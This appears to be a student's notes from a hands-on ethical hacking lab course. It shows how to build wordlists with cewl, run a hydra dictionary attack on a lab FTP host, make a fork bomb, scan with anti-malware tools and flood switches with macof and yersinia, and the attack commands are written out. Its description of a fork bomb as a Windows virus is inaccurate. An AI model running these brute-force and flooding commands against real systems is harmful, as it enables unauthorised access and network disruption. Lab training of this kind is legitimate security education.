

Figure 2.8 Screenshot of PLABKALI01: Showing the pre-defined wordlists in Kali Linux.

leafpad plab.txt – this Linux command is used to generate own wordlist.



Figure 2.12 Screenshot of PLABKALI01: Showing the plab.txt file on the desktop.

The command ls -l was used to generate the above output.

Using cewl to generate wordlist- the following kali Linux command is used to generate wordlists.

cewl -w test.txt -d 5 -m 3 intranet – the -w define the name of the wordlist, -d defines the depth of the search in a website, and the -m parameter defines the minimum word length.



Figure 2.14 Screenshot of PLABKALI01: Showing the outcome of the cewl command.

The ls -l command is used to show that a text file has been created.



Figure 2.16 Screenshot of PLABKALI01: Showing the file listing with the test.txt file.



Figure 2.18 Screenshot of PLABKALI01: Showing the contents of the test.txt file.

hydra -t 5 -V -f -l bee -P plab.txt 192.168.0.10 ftp



Figure 2.19 Screenshot of PLABKALI01: Entering the hydra command with parameters to launch a dictionary attack.

**Create a Fork Bomb as a Simple Virus**

A fork bomb is virus that affect windows machines. When it is made live in the windows machine, it goes on an indefinite loop and crush the system.



Figure 1.4 Screenshot of PLABWIN10: Showing the Processes tab on Task Manager and clicking the Performance tab.



Figure 1.7 Screenshot of PLABWIN10: Entering the batch file commands in a Notepad file.



Figure 1.14 Screenshot of PLABWIN10: Showing the execution of the forkbomb file in the command prompt

**Anti-malware Programs**

Anti-malware programs are designed to help remove malwares, spam emails, spywares, as well as other anomalies within a computer system.

**Scan Using Windows Security**

Windows security is an in-build security to help protect windows computers from malicious software attacks.



Figure 3.11 Screenshot of PLABWIN10: adding a c\folder.

**Using an Online Anti-Malware Scanner**

<http://www.microsoft.com/security/scanner/> - this Uniform Resource Locator (URL) can be used to download Microsoft safety scanner to scan the system.



Figure 3.20 Screenshot of PLABWIN10: Clicking View detailed results of the scan option in the Microsoft Safety Scanner wizard.

**Use SUPERAntiSpyware**

SuperAntiSpyware is a tool that detect spywares in a system that bypassed anti-virus program.



Figure 3.27 Screenshot of PLABWIN10: Displaying the scan results after completion.

**Network Sniffing Techniques & Attacks**

**Sniffing Tools** – sniffing tools are tools used by network administrators to diagnose networks.

Using Wireshark – this is a type of sniffing tool that is used to capture and sniff packets. It allows one capture live traffic from different networks. Wireshark can also be used to monitor network and also used to retrieve information such as passwords.



Figure 2.5 Screenshot of PLABWIN10: Showing the stopped packet capturing in Wireshark.

**Sniffing Technique****: MAC Attacks** – switches depend on MAC addresses to transfer traffic to the appropriate port. A MAC attack is when switches are made to work as hubs by filing CAM tables with spoofed MAC address. The switch cannot save the MAC addresses and behaves like hub.

**Perform Media Access Control (MAC) Flooding with Macof –** Macof is a tool that is used to flood switches with fake MAC addresses. The following command is used to initiate MAC flooding.

macof -i eth0 -n 100 – eth0 is the interface for ending packets, and -n is used to send different MAC addresses. (Kali Linux)



Figure 3.4 Screenshot of PLABKALI01: Showing the packets being sent out using different MAC addresses.

**Perform MAC Flooding using Yersinia** -Yersinia is used to perform MAC flooding in the same way as Macof.

yersinia -G (kali Linux)- the parameter -G display graphical interface.



Figure 3.13 Screenshot of PLABKALI01: Clicking Quit on the Running Attacks dialog box.

**Using macof to Flood Switches with MAC Addresses**

The following kali Linux command is used to flood a network with spoofed MAC addresses.

macof -i eth0 -n 10 – the parameter -i is used to define the network interface used for sending out packets.

